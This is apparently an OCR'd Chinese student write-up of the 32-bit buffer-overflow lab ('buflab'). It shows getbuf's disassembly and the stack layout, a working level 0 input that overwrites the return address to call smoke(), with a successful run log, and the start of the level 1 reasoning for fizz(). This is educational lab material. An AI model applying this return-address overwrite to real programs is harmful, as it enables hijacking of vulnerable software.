 0x80491f4 push %ebp getbuf+0
0x80491f5 mov %esp,%ebp getbuf+1
0x80491f7 sub $0x38,%esp getbuf+3
0x80491fa lea -0x28(%ebp),%eax getbuf+6
0x80491fd mov %eax,(%esp) getbuf+9
0x8049200 call 0x8048cfa <Gets> getbuf+12
0x8049205 mov $0x1,%eax getbuf+17
0x804920a leave getbuf+22
0x804920b ret getbuf+23
getbuf 函数首先 push %ebp, 保存原先栈底位
置, 然后将 esp 的值传入 ebp, 使得对于这个函数而
言, 好像可以操控一个空的栈, 此时栈内情况是:
返回地址
原ebp值
← esp和ebp同时指向此处
lea -0x28(%ebp),%eax 作为读取字符串的起始
地址, 要想修改堆栈中存的返回值, 要先填充0x28个
无效字符, 然后再占用4个字节填充原ebp值, 最后再填入
4字节返回地址
注意: 本实验基于32位程序, 字长32比特
level 0
先填充0x28个00, 再用4字节挤掉原rbp值
然后用 smoke入口地址取代原返回地址
08048c18 <smoke>:
8048c18: 55 push %ebp
8048c19: 89 e5 mov %esp,%ebp
8048c1b: 83 ec 18 sub $0x18,%esp
8048c1e: c7 04 24 d3 a4 04 08 movl $0x804a4d3,(%esp)
8048c25: e8 96 fc ff ff call 80488c0 <puts@plt>
8048c2a: c7 04 24 00 00 00 00 movl $0x0,(%esp)
8048c31: e8 45 07 00 00 call 804937b <validate>
8048c36: c7 04 24 00 00 00 00 movl $0x0,(%esp)
8048c3d: e8 be fc ff ff call 8048900 <exit@plt>
1 00 00 00 00
2 00 00 00 00
3 00 00 00 00
4 00 00 00 00
5 00 00 00 00
6 00 00 00 00
7 00 00 00 00
8 00 00 00 00
9 00 00 00 00
10 00 00 00 00
11 00 00 00 00
12 18 8c 04 08
/bin/bash /home/jxz/文档/buflab-handout/run.sh
Userid: JXZ
Cookie: 0x27f824e8
Type string:Smoke!: You called smoke()
VALID
NICE JOB!
Process finished with exit code 0
level 1
void fizz(int val)
{
if (val == cookie) {
printf("Fizz!: You called fizz(0x%x)\n", val);
validate(1);
} else
printf("Misfire: You called fizz(0x%x)\n", val);
exit(0);
}
高地址
4byte{ 参数
4byte{
低地址
old ebp value
←esp
←ebp
esp和ebp
都指向这
个地址
08048c42 <fizz>:
8048c42: 55 push %ebp 保存旧栈底指针
8048c43: 89 e5 mov %esp,%ebp 将栈顶指针的值设为当前栈顶指针
}经过这两步后栈状态⇒
8048c45: 83 ec 18 sub $0x18,%esp
8048c48: 8b 45 08 mov 0x8(%ebp),%eax 基于栈底位置向高字节方向偏移8字节得到参数值
这个函数用栈传递参数而不是使用寄存器
首先使用与 level 0 相同的方式填充缓冲区并将返回地址导向 fizz 函数, 然后
在栈内更高位置填充参数值。参数值占4字节, 但寻找参数是偏移8字节, 所
以参数之前还要填充4字节的偏移量